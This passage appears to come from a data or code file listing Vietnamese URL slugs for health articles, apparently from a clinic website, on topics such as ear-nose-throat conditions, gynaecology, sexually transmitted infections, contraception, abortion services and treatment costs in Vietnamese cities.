    "kinh-nguyet-co-mui-trung-thoi-va-mui-kham-la-bi-gi-cach-chua",
    "chi-phi-cat-viem-amidan-bang-laser-het-bao-nhieu-tien",
    "chua-khi-hu-bang-la-trau-khong-co-duoc-khong",
    "viem-amidan-hoc-mu-co-nen-cat-khong-cat-o-dau",
    "phong-kham-nam-khoa-quan-1-chat-luong-nhat",
    "ra-khi-hu-mau-hong-la-bi-gi-co-nguy-hiem-khong",
    "cach-dieu-tri-viem-tai-giua-u-dich-va-co-mu-don-gian-hieu-qua",
    "phi-dai-cuon-mui-la-gi-nguyen-nhan-trieu-chung-va-cach-chua",
    "chua-viem-tai-chay-mu-chay-nuoc-don-gian-tai-nha",
    "ngua-co-hong-la-benh-gi-nguyen-nhan-va-cach-chua-ngua-co-hong",
    "chi-phi-noi-soi-tai-mui-hong-het-bao-nhieu-tien-nam-2025",
    "dau-hong-kho-tho-la-benh-gi-nguyen-nhan-va-cach-chua-tri",
    "viem-hong-xung-huyet-co-nguy-hiem-khong-cach-chua-tri",
    "dich-mui-co-lan-mau-la-bi-gi-co-nguy-hiem-khong",
    "cat-amidan-xong-nen-an-gi-va-can-kieng-gi-tot-nhat",
    "phi-dai-cuon-mui-co-nguy-hiem-khong-co-chua-duoc-khong",
    "viem-amidan-hoc-mu-uong-thuoc-gi-tot-nhat",
    "ra-khi-hu-mau-vang-nhat-co-mui-hoi-tanh-la-bi-gi-cach-chua",
    "chua-u-tai-bang-muoi-co-het-benh-hoan-toan-khong",
    "benh-vien-tai-mui-hong-quan-tan-binh-uy-tin-chat-luong",
    "kham-tai-mui-hong-o-dau-tot-nhat-tai-tphcm",
    "bac-si-tai-mui-hong-quan-12-gioi-ve-chuyen-khoa-tai-mui-hong",
    "bi-viem-tai-giua-uong-thuoc-gi-tot-nhat-mua-thuoc-o-dau",
    "chua-polyp-mui-bang-dong-y-co-duoc-khong",
    "cat-amidan-co-anh-huong-gi-khong-co-tac-dung-gi",
    "trieu-chung-viem-amidan-o-nguoi-lon-va-tre-em",
    "noi-mun-nuoc-trong-vom-hong-la-bi-gi-cach-chua-tri-hieu-qua",
    "benh-vien-tai-mui-hong-quan-5-tot-va-uy-tin-nhat",
    "thuoc-boi-chua-gai-sinh-duc-hieu-qua-tai-nha",
    "chay-mau-cam-thuong-xuyen-la-bi-gi-co-nguy-hiem-khong-cach-chua",
    "cham-kinh-4-ngay-thu-que-1-vach-dam-1-vach-mo",
    "kham-chua-hoc-xuong-ca-o-dau-tot-nhat-tai-tphcm",
    "hinh-anh-polyp-mui-qua-tung-giai-doan-cua-benh",
    "viem-xoang-man-tinh-co-nguy-hiem-khong",
    "diec-mot-ben-tai-phai-lam-sao-co-chua-khoi-duoc-khong",
    "cach-chua-diec-mot-ben-tai-tai-nha-don-gian-hieu-qua",
    "viem-ong-tai-ngoai-co-nguy-hiem-khong-cach-chua-tri",
    "veo-vach-ngan-mui-la-gi-nguyen-nhan-trieu-chung-va-cach-chua",
    "viem-amidan-la-gi-nguyen-nhan-trieu-chung-va-cach-tri",
    "phong-kham-tai-mui-hong-quan-12-tot-nhat-hien-nay",
    "quy-trinh-cat-amidan-tung-buoc-tai-benh-vien-tai-mui-hong",
    "hinh-anh-cat-amidan-tung-buoc-chi-tiet",
    "cham-soc-sau-cat-amidan-nhu-the-nao-bao-lau-thi-lanh",
    "dia-chi-cat-viem-amidan-o-dau-tot-nhat-tphcm",
    "cat-amidan-o-benh-vien-tai-mui-hong-tphcm-tot-khong",
    "viem-ong-tai-ngoai-co-mu-co-nguy-hiem-khong-cach-chua",
    "mo-polyp-mui-co-tai-phat-khong-co-dut-diem-khong",
    "bi-diec-dot-ngot-co-chua-duoc-khong",
    "cach-lam-teo-polyp-mui-don-gian-tai-nha-hieu-qua",
    "hinh-anh-viem-mui-di-ung-o-nguoi-lon-va-tre-em",
    "viem-mui-qua-phat-la-gi-nguyen-nhan-va-cach-chua-tri",
    "hinh-anh-viem-va-o-nguoi-lon-va-tre-em-chi-tiet",
    "viem-amidan-cap-co-nguy-hiem-khong-co-chua-duoc-khong",
    "viem-va-la-gi-nguyen-nhan-va-cach-dieu-tri-viem-va",
    "viem-va-man-tinh-o-tre-em-va-nguoi-lon-co-nguy-hiem-khong",
    "noi-nhieu-hat-o-cuong-luoi-la-bi-gi-cach-chua-tri-hieu-qua",
    "dia-chi-chua-viem-va-o-dau-tai-tphcm-tot-nhat",
    "kinh-nghiem-chua-viem-va-bang-bai-thuoc-dan-gian-hieu-qua",
    "dat-vong-tranh-thai-bi-ra-mau-co-sao-khong",
    "vdrl-la-gi-phuong-phap-xet-nghiem-vdrl-dung-de-lam-gi",
    "dau-bung-am-i-di-ngoai-ra-mau-la-bi-gi-co-nguy-hiem-khong",
    "bi-rong-kinh-nen-an-gi-va-kieng-an-gi-la-tot-nhat",
    "viem-hong-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-benh",
    "chi-phi-dot-viem-hong-hat-het-bao-nhieu-tien-nam-2018",
    "bi-u-tai-co-nguy-hiem-khong-co-tu-khoi-duoc-khong",
    "cat-amidan-co-anh-huong-den-giong-hat-nen-cat-o-dau",
    "vua-pha-thai-xong-lai-co-thai-phai-lam-sao",
    "hinh-anh-khi-hu-binh-thuong-va-khi-hu-bat-thuong",
    "chay-mau-lo-tai-la-bi-gi-cach-dieu-tri-chay-mau-lo-tai",
    "cuon-mui-phu-ne-la-bi-benh-gi-co-nguy-hiem-khong-cach-chua",
    "dia-chi-dieu-tri-viem-tai-ngoai-o-dau-tot-nhat-tphcm",
    "kham-ung-thu-tinh-hoan-o-dau-tot-nhat-tphcm",
    "hinh-anh-ung-thu-tinh-hoan-o-nam-gioi-va-trieu-chung-benh",
    "co-nen-dot-gai-sinh-duc-hay-khong-tai-sao",
    "tre-kinh-10-ngay-thai-duoc-may-tuan",
    "viem-va-do-3-la-nhu-the-nao-va-co-nguy-hiem-khong",
    "ngua-lo-hau-mon-la-bi-gi-cach-chua-tri-hieu-qua",
    "bien-chung-sau-cat-amidan-la-gi-dau-hieu-va-cach-chua",
    "noi-hach-o-bo-phan-sinh-duc-nu-va-cach-chua-tri",
    "chi-phi-dot-gai-sinh-duc-het-bao-nhieu-tien-2025",
    "khac-dom-ra-mau-tuoi-la-benh-gi-cach-chua-tri-hieu-qua-nhat",
    "dia-chi-dieu-tri-polyp-mui-o-tphcm-an-toan-va-hieu-qua",
    "lo-tai-chay-nuoc-vang-co-mui-hoi-la-bi-benh-gi-cach-chua-tri-benh",
    "dam-san-2-ben-moi-be-vung-kin-la-bi-benh-gi",
    "uong-thuoc-tranh-thai-khan-cap-sau-khi-hut-thai-co-nguy-hiem-khong",
    "tre-kinh-8-ngay-co-thai-khong-thu-que-duoc-chua",
    "neu-co-thai-thi-co-kinh-nguyet-khong-bac-si",
    "be-kinh-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-be-kinh",
    "thong-kinh-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "kinh-nguyet-keo-dai-15-ngay-den-20-ngay-co-sao-khong",
    "hinh-anh-viem-hong-hat-co-mu-o-nguoi-lon-va-tre-em-chi-tiet-nhat",
    "bi-hoc-xuong-ca-kham-chua-o-dau-tot-nhat-tphcm",
    "mang-trinh-co-the-tu-lanh-lai-khong-cach-lam-mang-trinh-lanh-lai",
    "kinh-nguyet-co-bao-nhieu-ngay-thi-het-hoan-toan",
    "dau-nhuc-vung-kin-la-bieu-hien-benh-gi-va-cach-chua-tri-hieu-qua",
    "tinh-trung-song-duoc-bao-lau-trong-bao-cao-su",
    "dau-bung-duoi-ben-phai-gan-hang-la-bi-gi-cach-chua-tri",
    "dau-hieu-tre-bi-thung-mang-nhi-la-gi",
    "mun-mu-trong-tai-la-bi-benh-gi-cach-dieu-tri-tot-nhat",
    "cat-amidan-co-an-duoc-thit-bo-trung-ga-va-thit-ga-khong",
    "sau-khi-cat-bao-quy-dau-co-duoc-tam-khong",
    "viem-hong-uong-thuoc-khang-sinh-gi-va-mua-thuoc-o-dau",
    "dau-hieu-roi-loan-kinh-nguyet-ma-ban-nen-biet",
    "mang-thai-thang-dau-van-co-kinh-nguyet-la-bi-gi-nguy-hiem-khong",
    "cach-chua-kinh-nguyet-co-mau-den-tai-nha-hieu-qua",
    "benh-viem-hong-cap-co-nguy-hiem-khong",
    "so-mui-lau-ngay-khong-khoi-o-nguoi-lon-va-tre-em-nguy-hiem-khong",
    "ra-khi-hu-mau-vang-nhung-khong-ngua-thi-co-sao-khong",
    "sang-giang-mai-co-ngua-khong",
    "huyet-trang-co-mau-xanh-la-bi-gi-co-nguy-hiem-khong-cach-chua",
    "tinh-trung-song-duoc-bao-lau-sau-khi-xuat-tinh",
    "luoi-noi-mun-thit-do-la-bi-gi-cach-chua-luoi-noi-mun",
    "hinh-anh-benh-nam-khoa-thuong-gap-o-nam-gioi",
    "hinh-anh-viem-bao-quy-dau-o-nguoi-lon-va-tre-em",
    "bac-si-tai-mui-hong-gioi-o-quan-1-uy-tin-nhat-hien-nay",
    "bac-si-tai-mui-hong-gioi-o-quan-2-tot-nhat-hien-nay",
    "rach-bao-quy-dau-khi-quan-he-co-nguy-hiem-khong",
    "cat-bao-quy-dau-co-lam-tang-kich-thuoc-duong-vat",
    "hinh-anh-day-ham-bao-quy-dau-va-dut-day-ham-bao-quy-dau",
    "tinh-trung-lanh-la-gi-nguyen-nhan-va-cach-dieu-tri",
    "tinh-trung-lanh-co-con-duoc-khong-co-bi-vo-sinh-khong",
    "tinh-trung-va-tinh-dich-co-mui-hoi-kho-chiu",
    "thu-hep-vung-kin-khong-can-phau-thuat-don-gian-hieu-qua",
    "u-nang-buong-trung-kich-thuoc-bao-nhieu-thi-mo-va-gia-bao-nhieu-tien",
    "ngua-rat-chay-mau-vung-kin-la-bi-gi-cach-chua-tri-hieu-qua",
    "viem-lo-tuyen-co-tu-cung-do-2-co-nen-dot-khong",
    "phau-thuat-thu-hep-vung-kin-o-dau-tot-nhat-tai-tphcm",
    "15-cach-giam-dau-bung-kinh-trong-ngay-den-do-hieu-qua",
    "ngua-vung-kin-ngay-hanh-kinh-co-bi-gi-khong-cach-chua-tri",
    "viem-duong-tiet-nieu-co-lay-khong",
    "phau-thuat-chua-ngu-ngay-o-dau-an-toan-va-uy-tin",
    "thuoc-chua-ngu-ngay-ban-o-dau-gia-bao-nhieu-tien",
    "thit-du-o-luoi-la-bi-gi-co-chua-duoc-khong",
    "tinh-trung-co-vi-gi-uong-tinh-trung-co-sao-khong",
    "huyet-trang-co-mau-vang-khong-hoi-la-bi-gi-cach-chua-tri",
    "ra-chat-nhay-mau-trang-duc-sau-khi-quan-he-co-sao-khong",
    "tac-kinh-co-nguy-hiem-khong-chua-nhu-the-nao",
    "kinh-nguyet-khong-deu-nen-an-gi-va-uong-gi-de-deu-lai",
    "xe-tinh-hoan-co-bi-vo-sinh-khong-co-con-duoc-khong",
    "rach-mang-trinh-co-dau-khong-chay-mau-trong-bao-lau",
    "con-gai-tu-suong-co-anh-huong-gi-khong-nhung-benh-lien-quan",
    "cham-kinh-20-ngay-co-phai-mang-thai-hay-dau-hieu-cua-benh",
    "hinh-anh-mun-rop-sinh-duc-giai-doan-dau-va-cach-chua-tri",
    "tinh-trung-von-cuc-mau-nau-co-sao-khong-cach-chua-tri",
    "kinh-nguyet-ra-cuc-thit-tung-mang-co-sao-khong",
    "di-dai-tien-ra-mau-dong-la-bi-gi-cach-chua-tri",
    "viem-ong-dan-tinh-la-gi-co-nguy-hiem-khong-va-cach-chua",
    "dung-bao-cao-su-co-an-toan-tuyet-doi-khong",
    "dung-bao-cao-su-keo-dai-thoi-gian-quan-he-co-hai-khong",
    "sui-mao-ga-kieng-quan-he-bao-lau-moi-quan-he-lai-duoc",
    "rong-kinh-mau-den-la-bi-gi-co-nguy-hiem-khong",
    "hinh-anh-benh-lau-o-mieng-qua-tung-giai-doan",
    "quan-he-ra-mau-do-tuoi-co-thai-khong",
    "cach-chua-dau-tinh-hoan-tai-nha-don-gian-va-hieu-qua",
    "phau-thuat-chinh-duong-vat-bi-cong-theo-cong-nghe-han-quoc-moi-nhat",
    "cach-chua-nghet-bao-quy-dau-tai-nha-don-gian-hieu-qua",
    "sui-mao-ga-o-luoi-co-chua-duoc-khong",
    "u-tai-keo-dai-la-benh-gi-co-nguy-hiem-khong-va-cach-chua",
    "benh-viem-tai-giua-co-nguy-hiem-khong",
    "virus-hpv-co-tu-het-khong",
    "co-thai-sau-khi-pha-thai-1-thang-phai-lam-sao",
    "lam-sao-biet-tui-thai-da-ra-het-hay-chua",
    "co-thai-sau-khi-sinh-mo-3-thang-phai-lam-the-nao",
    "u-nhu-sinh-duc-la-gi-hinh-anh-u-nhu-sinh-duc-o-nam-va-nu",
    "dia-chi-kham-dieu-tri-viem-tai-giua-o-dau-tot-nhat-tphcm",
    "ho-lau-ngay-uong-khang-sinh-khong-khoi-phai-lam-sao",
    "hinh-anh-sa-tu-cung-qua-tung-cap-do-1-2-3",
    "hinh-anh-hau-mon-nguoi-binh-thuong-sau-khi-cat-tri",
    "cach-chua-bua-sinh-duc-don-gian-tai-nha",
    "bi-chuong-bung-sau-khi-hut-thai-phai-lam-sao",
    "dau-hieu-hut-thai-thanh-cong-de-nhan-biet-nhat",
    "tinh-trung-chet-co-chua-duoc-khong-cach-chua",
    "viem-hong-man-tinh-co-gay-ung-thu-khong",
    "hinh-anh-viem-amidan-hoc-mu-va-viem-amidan-qua-phat",
    "noi-mun-nuoc-duoi-luoi-la-bi-gi-cach-chua-tri-hieu-qua",
    "phau-thuat-lech-vach-ngan-mui-het-bao-nhieu-tien-2025",
    "tre-kinh-6-ngay-co-thai-khong-thu-que-duoc-chua",
    "mau-kinh-nguyet-mau-den-von-cuc-la-bi-gi-co-nguy-hiem-khong",
    "cham-kinh-18-ngay-la-bi-benh-gi-cach-co-kinh-lai",
    "vung-kin-bi-ngua-va-ra-nhieu-khi-hu-mau-trang-duc-von-cuc",
    "tre-kinh-2-tuan-nguyen-nhan-co-phai-mang-thai-khong",
    "cham-kinh-10-ngay-ra-mau-hong-co-phai-mang-thai",
    "huyet-trang-co-mui-va-cach-tri-huyet-trang-co-mui-hoi-tai-nha",
    "vung-kin-co-mang-bam-mau-trang-la-bi-gi-cach-chua-tri",
    "ra-mau-do-tuoi-sau-khi-hut-thai-co-sao-khong-cach-chua",
    "noi-soi-mui-co-dau-khong-ky-thuat-noi-soi-tai-mui-hong-tot-nhat",
    "thuoc-tay-choi-lau-ra-co-tot-khong-co-hai-gi-khong",
    "kham-luoi-o-dau-tot-nhat-tai-tphcm",
    "cach-chua-benh-viem-xoang-mui-bang-thuoc-nam",
    "cach-dao-thai-virus-hpv-ra-khoi-co-the-tu-tu",
    "virus-hpv-lay-qua-duong-nao-virus-hpv-co-o-dau",
    "cam-giac-vuong-o-co-hong-la-bi-gi-cach-chua-tri",
    "cach-tinh-ngay-tranh-thai-an-toan-dua-vao-chu-ky-kinh-nguyet",
    "viem-tuyen-nuoc-bot-co-lay-khong",
    "moc-mun-o-vung-long-mu-nu-gioi-la-bi-gi-cach-chua-tri",
    "mat-kinh-nguyet-1-nam-la-bi-gi-cach-chua-tri",
    "gap-xuong-ca-o-dau-tphcm-tot-nhat",
    "co-hong-nhieu-chat-nhay-la-bi-gi-cach-chua-tri",
    "sau-khi-pha-thai-co-duoc-tam-khong-nhung-kieng-cu-sau-khi-pha-thai",
    "tong-dai-tu-van-tai-mui-hong-online-mien-phi",
    "noi-hat-trang-trong-co-hong-la-bi-gi-cach-chua-tri",
    "uong-thuoc-dieu-hoa-kinh-nguyet-de-pha-thai-co-duoc-khong",
    "vong-tranh-thai-bi-tut-thap-bi-lech-bi-dut-day-va-cach-xu-ly",
    "kham-nam-khoa-la-kham-nhung-gi-quy-trinh-tung-buoc-kham-nam-khoa",
    "meo-chua-rong-kinh-sau-sinh-don-gian-ma-hieu-qua-tai-nha",
    "tam-soat-ung-thu-vom-hong-het-bao-nhieu-tien-2025",
    "gap-xuong-ca-gia-bao-nhieu-tien-2025",
    "kham-luoi-o-benh-vien-nao-tphcm-thi-tot-nhat",
    "ro-luan-nhi-tai-phat-cach-dieu-tri-va-phong-tranh",
    "dia-chi-cat-polyp-co-tu-cung-o-dau-tot-nhat-tai-tphcm",
    "tac-kinh-nguyet-la-gi-uong-thuoc-gi-de-dieu-tri",
    "cach-ve-sinh-sau-khi-cat-bao-quy-dau-tai-nha",
    "mo-ap-xe-hau-mon-o-dau-tot-nhat-tai-tphcm",
    "tac-kinh-dau-bung-duoi-la-bi-gi-va-cach-chua-tri",
    "phong-kham-tai-mui-hong-quan-tan-phu-uy-tin-nhat",
    "huyet-trang-dang-soi-la-bi-gi-nguy-hiem-khong-va-cach-chua",
    "phong-kham-tu-nhan-quan-tan-binh-uy-tin-nhat",
    "chi-phi-kham-phu-khoa-benh-vien-hung-vuong-het-bao-nhieu-tien",
    "viem-mui-lau-ngay-khong-khoi-phai-lam-sao",
    "tre-kinh-bao-nhieu-ngay-la-binh-thuong",
    "huyet-trang-dang-bot-la-bi-gi-cach-chua-tri",
    "khi-hu-nhu-ba-dau-va-ngua-la-gi-cach-chua-tri",
    "kinh-nguyet-keo-dai-20-ngay-co-sao-khong-cach-chua-tri",
    "chi-phi-xet-nghiem-mau-de-biet-co-thai-bao-nhieu-tien-2025",
    "kinh-nguyet-khong-deu-dau-bung-duoi-la-bi-gi-va-cach-chua",
    "luoi-ga-bi-loet-co-nguy-hiem-khong-cach-chua",
    "polyp-xoang-ham-co-nguy-hiem-khong-va-cach-dieu-tri",
    "gai-sinh-duc-co-chua-duoc-khong",
    "gai-sinh-duc-co-nguy-hiem-khong-va-cach-chua-tri",
    "hat-ngoc-duong-vat-moc-o-dau-va-co-phat-trien-khong",
    "chua-viem-tuyen-bartholin-bang-dong-y-co-duoc-khong",
    "hut-thai-co-tiem-thuoc-te-khong",
    "noi-cuc-thit-o-gan-hau-mon-la-bi-gi-va-cach-chua-tri",
    "co-hong-co-mui-hoi-tanh-la-bi-gi-cach-chua-tri",
    "ngua-bui-tri-va-cach-chua-tri-hieu-qua-triet-de",
    "chua-benh-u-tai-o-dau-uy-tin-nhat-tai-tphcm",
    "ngua-2-ben-mep-mieng-la-bi-gi-cach-chua-tri-hieu-qua",
    "noi-soi-hong-nhu-the-nao-co-phai-nhin-an-khong",
    "viem-quanh-lo-co-tu-cung-co-thai-duoc-khong",
    "dat-vong-tranh-thai-bi-dau-bung-duoi-va-dau-lung",
    "dat-vong-tranh-thai-15-ngay-van-ra-mau",
    "dau-hong-rat-luoi-keo-dai-la-bi-gi-cach-chua",
    "cat-polyp-co-tu-cung-kieng-quan-he-bao-lau",
    "dat-vong-tranh-thai-o-tay-bao-nhieu-tien-2025",
    "noi-hach-o-vung-kin-nu-khong-dau-la-bi-gi-va-cach-chua-tri",
    "kham-luoi-o-dau-tot-nhat-tai-tphcm",
    "dung-bao-cao-su-co-bi-sui-mao-ga-khong",
    "kham-co-hong-o-dau-tot-nhat-tphcm",
    "dot-bui-tri-bang-laser-bao-nhieu-tien-va-dot-o-dau-uy-tin-nhat",
    "kham-khoang-mieng-o-dau-tot-nhat-tai-tphcm",
    "khi-hu-ra-nhieu-von-cuc-la-bi-gi-va-cach-chua-tri",
    "chi-phi-mo-ro-luan-nhi-het-bao-nhieu-tien-nam-2025",
    "ra-dich-nhay-mau-nau-giua-ky-kinh-co-sao-khong",
    "cach-pha-thai-bang-thuoc-dong-y-an-toan-va-hieu-qua",
    "kinh-nguyet-ra-mau-dong-nhin-nhu-bao-thai-la-bi-gi",
    "viem-hong-co-mu-uong-thuoc-gi-tot-nhat",
    "chi-phi-xet-nghiem-benh-giang-mai-bao-nhieu-tien-2025",
    "tu-van-benh-giang-mai-online-va-qua-dien-thoai-mien-phi",
    "u-nhu-hau-mon-co-tu-het-khong",
    "dau-nhuc-ben-trong-lo-tai-la-bi-gi-va-cach-chua-tri",
    "hoc-xuong-ca-co-tu-khoi-khong-co-tu-tieu-khong",
    "hinh-anh-huyet-trang-binh-thuong-va-bat-thuong-o-chi-em",
    "noi-soi-tai-mui-hong-co-dau-khong",
    "quy-trinh-dot-viem-lo-tuyen-co-tu-cung-tung-buoc",
    "phi-dai-co-tu-cung-la-gi-nguyen-nhan-dau-hieu-va-cach-dieu-tri",
    "thao-vong-tranh-thai-co-bi-cham-kinh-khong",
    "chi-phi-kham-vo-sinh-o-benh-vien-tu-du-het-bao-nhieu-tien-2025",
    "huyet-trang-mau-vang-khong-mui-la-bi-gi-va-cach-chua",
    "nhung-cach-chua-vo-sinh-hiem-muon-tot-nhat-hien-nay",
    "pha-thai-bang-thuoc-ra-dich-mau-nau-co-sao-khong",
    "huyet-trang-mau-hong-nhat-co-sao-khong",
    "mun-coc-sinh-duc-co-dau-khong-va-cach-chua-tri",
    "co-tu-cung-co-not-san-nho-la-bi-gi-cach-chua-tri",
    "hinh-anh-benh-tri-hon-hop-qua-tung-giai-doan",
    "noi-hach-o-vung-kin-nu-khong-dau-la-bi-gi",
    "hinh-anh-mun-o-bo-phan-sinh-duc-phu-nu-chi-tiet-nhat",
    "loan-cam-hong-co-nguy-hiem-khong-va-cach-chua-tri",
    "khi-hu-mau-vang-xanh-khong-mui-la-bi-gi-va-cach-chua-tri",
    "co-kinh-nguyet-co-nen-uong-nuoc-dua-khong",
    "huong-dan-cach-su-dung-thuoc-dat-am-dao-tri-nam-tai-nha",
    "khac-dom-ra-mau-den-la-bi-gi-va-co-nguy-hiem-khong",
    "tinh-trung-co-vi-dang-co-anh-huong-gi-khong",
    "benh-vien-pha-thai-o-ben-tre-an-toan-uy-tin-nhat",
    "benh-vien-pha-thai-o-tien-giang-an-toan-uy-tin-nhat",
    "cat-tri-bang-phuong-phap-hcpt-o-dau-uy-tin-nhat",
    "danh-sach-cac-benh-vien-pha-thai-an-toan-o-tphcm",
    "cham-kinh-1-thang-quan-he-co-thai-khong",
    "sau-khi-uong-thuoc-pha-thai-can-kieng-nhung-gi",
    "benh-vien-pha-thai-o-da-nang-an-toan-uy-tin-nhat",
    "kham-u-tai-o-dau-uy-tin-nhat-tai-tphcm",
    "xuat-tinh-ra-mau-vang-va-cach-chua-tinh-dich-co-mau-vang",
    "noi-soi-co-hong-o-dau-va-noi-soi-co-dau-khong",
    "tong-dai-tu-van-suc-khoe-online-truc-tuyen-mien-phi",
    "thuoc-tri-sui-mao-ga-o-hau-mon-hieu-qua-nhat",
    "hinh-anh-viem-hong-hat-o-nguoi-lon-va-tre-em",
    "hinh-anh-viem-tai-giua-o-tre-em-va-nguoi-lon",
    "dia-chi-pha-thai-o-ben-tre-an-toan-va-uy-tin",
    "dia-chi-pha-thai-an-toan-o-dak-lak-tot-nhat",
    "benh-vien-pha-thai-o-can-tho-an-toan-uy-tin-nhat",
    "kinh-nguyet-mau-den-co-mui-hoi-la-bi-gi-va-cach-chua-tri",
    "huyet-trang-ra-tung-mang-co-sao-khong",
    "hinh-anh-viem-tai-ngoai-va-viem-ong-tai-ngoai",
    "cat-tri-o-benh-vien-binh-dan-het-bao-nhieu-tien-2025",
    "sau-phau-thuat-tri-di-ngoai-ra-mau-co-sao-khong",
    "kinh-nguyet-co-mui-chua-co-sao-khong",
    "viem-xoang-mui-chay-mau-nguy-hiem-neu-khong-chua-tri",
    "bang-gia-noi-soi-co-tu-cung-het-bao-nhieu-tien-nam-2025",
    "phong-kham-tai-mui-hong-quan-binh-thanh-tot-nhat-hien-nay",
    "phong-kham-tai-mui-hong-quan-tan-binh-uy-tin-chat-luong",
    "chi-phi-pha-thai-o-benh-vien-thu-cuc-het-bao-nhieu-tien",
    "pha-thai-o-benh-vien-thu-cuc-co-an-toan-khong",
    "benh-kim-la-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "dang-ky-pha-thai-benh-vien-tu-du-nhu-the-nao",
    "viem-amidan-hoc-mu-co-lay-khi-hon-khong",
    "pha-thai-noi-khoa-la-gi-va-chi-phi-pha-thai-noi-khoa",
    "pha-thai-noi-khoa-bao-lau-thi-quan-he-duoc-binh-thuong",
    "thuoc-chua-viem-xoang-hieu-qua-nhat-la-thuoc-gi-mua-o-dau",
    "trong-co-luc-nao-cung-co-dom-la-bi-gi-cach-chua-tri",
    "cac-loai-thuoc-chua-benh-sui-mao-ga-tot-nhat-hien-nay",
    "mua-thuoc-chua-benh-sui-mao-ga-o-dau-uy-tin-nhat",
    "thuoc-chua-sui-mao-ga-o-hau-mon-tot-nhat",
    "chua-sui-mao-ga-o-benh-vien-bach-mai-co-that-su-khoi-khong",
    "bai-thuoc-dan-gian-chua-viem-xoang-man-tinh-tai-nha",
    "cach-chua-tri-viem-xoang-tan-goc-hieu-qua-nhat",
    "chi-phi-thao-vong-tranh-thai-gia-bao-nhieu-tien-2025",
    "dat-vong-tranh-thai-quan-he-ra-mau-co-sao-khong",
    "kinh-nghiem-chua-sui-mao-ga-o-benh-vien-da-lieu-trung-uong",
    "sui-mao-ga-o-mieng-co-ngua-khong-dau-hieu-nhan-biet",
    "thuoc-chua-benh-sui-mao-ga-cua-nhat-chua-duoc-khong",
    "kham-nam-khoa-o-benh-vien-nao-uy-tin-nhat",
    "kinh-nghiem-uong-thuoc-pha-thai-misoprostol",
    "vanh-tai-bi-ngua-chay-nuoc-vang-la-bi-gi",
    "tai-bi-u-va-dau-la-bi-gi-cach-chua-tri-hieu-qua",
    "phong-kham-da-khoa-quan-tan-binh",
    "chi-phi-dat-vong-tranh-thai-o-benh-vien-tu-du",
    "dat-vong-tranh-thai-khi-nao-quan-he-duoc-binh-thuong",
    "chi-phi-kham-tai-mui-hong-gia-bao-nhieu-tien-tai-tphcm",
    "12-cach-chua-viem-duong-tiet-nieu-dan-gian-hieu-qua",
    "noi-soi-hong-co-phai-nhin-an-khong",
    "pha-thai-20-tuan-tuoi-co-nguy-hiem-khong",
    "viem-hong-mu-co-tu-khoi-khong",
    "benh-vien-tai-mui-hong-tran-quoc-thao-co-tot-khong",
    "gan-bi-co-tac-dung-gi-trong-quan-he",
    "co-nen-gan-bi-vao-cau-nho-hay-khong",
    "chi-phi-cat-polyp-thanh-quan-het-bao-nhieu-tien-2025",
    "co-kinh-som-1-tuan-co-thai-khong-cach-nhan-biet-co-thai",
    "pha-thai-bang-thuoc-tranh-thai-co-duoc-khong",
    "polyp-day-thanh-co-nguy-hiem-khong",
    "chi-phi-dieu-tri-viem-xoang-het-bao-nhieu-tien-nam-2025",
    "nen-kham-phu-khoa-o-benh-vien-hay-phong-kham-tu",
    "cach-chua-dut-diem-benh-huyet-trang-tai-nha",
    "cach-tri-huyet-trang-bang-nha-dam-hieu-qua",
    "chay-mau-cam-va-khac-dom-ra-mau-co-nguy-hiem-khong",
    "chi-phi-kham-nam-khoa-o-benh-vien-tu-du-gia-bao-nhieu",
    "tinh-trung-dinh-vao-vung-kin-co-thai-khong",
    "kham-suc-khoe-sinh-san-can-kham-nhung-gi",
    "kham-nam-khoa-o-benh-vien-binh-dan-nhu-the-nao",
    "kham-nam-khoa-benh-vien-nhan-dan-gia-dinh-nhu-the-nao",
    "kinh-nghiem-dot-viem-lo-tuyen-co-tu-cung",
    "thuoc-chua-sui-mao-ga-giai-doan-dau-hieu-qua-nhat",
    "benh-sui-mao-ga-giai-doan-dau-co-ngua-khong",
    "cach-chua-triet-de-benh-sui-mao-ga-khong-tai-lai",
    "hoc-xuong-ca-co-nguy-hiem-khong",
    "xuong-ca-co-tu-tieu-trong-co-hong-khong",
    "cach-lay-xuong-ca-ra-khoi-co-hong-hieu-qua",
    "chi-phi-dot-sui-mao-ga-bang-laser-het-bao-nhieu-tien",
    "pha-thai-bang-phuong-phap-nong-gap-co-dau-khong",
    "bai-thuoc-dan-gian-chua-tinh-trung-yeu-hieu-qua",
    "chua-tac-voi-trung-o-dau-tot-va-uy-tin-nhat",
    "kinh-nghiem-chua-tac-voi-trung-hieu-qua",
    "thuoc-chua-viem-hong-hat-hieu-qua-nhat-hien-nay",
    "phong-kham-nao-tot-o-sai-gon-co-bac-si-gioi",
    "hoc-xuong-ga-co-nguy-hiem-khong-va-cach-chua-hoc-xuong",
    "meo-chua-hoc-xuong-ca-bang-dua-tai-nha",
    "kinh-nguyet-mau-den-co-nguy-hiem-khong",
    "kinh-nguyet-mau-den-sau-khi-uong-thuoc-tranh-thai-co-sao-khong",
    "uong-thuoc-tranh-thai-khan-cap-sau-5-6-ngay-bi-ra-mau-co-thai-khong",
    "uong-thuoc-tranh-thai-khan-cap-bi-ra-mau-thi-co-thai-khong",
    "kham-phu-khoa-la-kham-nhung-gi-quy-trinh-tung-buoc-kham-phu-khoa",
    "gia-thuoc-pha-thai-o-benh-vien-la-bao-nhieu-tien",
    "mua-ship-thuoc-pha-thai-tai-nha-va-nhung-nguy-hiem-tiem-an",
    "thuoc-chua-ngu-ngay-night-comfort-co-tot-khong-va-gia-bao-nhieu",
    "dia-chi-chua-benh-ngu-ngay-o-dau-tai-tphcm-tot-nhat",
    "kinh-nghiem-chua-benh-ngu-ngay-hieu-qua-nhat",
    "chi-phi-phau-thuat-ngu-ngay-het-bao-nhieu-tien",
    "noi-hach-o-moi-lon-la-bi-gi-co-nguy-hiem-khong",
    "noi-hach-o-hang-khong-dau-thi-la-bi-gi-cach-chua",
    "kham-mui-o-dau-tot-tphcm-kham-nhanh-ve-trong-ngay",
    "noi-mun-o-dau-duong-vat-la-bi-gi-cach-chua-tri-hieu-qua",
    "kham-hong-o-dau-tot-nhat-va-chi-phi-kham-hong-la-bao-nhieu",
    "quy-trinh-kham-tai-mui-hong-tung-buoc-chi-tiet-nhat",
    "benh-sui-mao-ga-co-chua-khoi-han-duoc-khong",
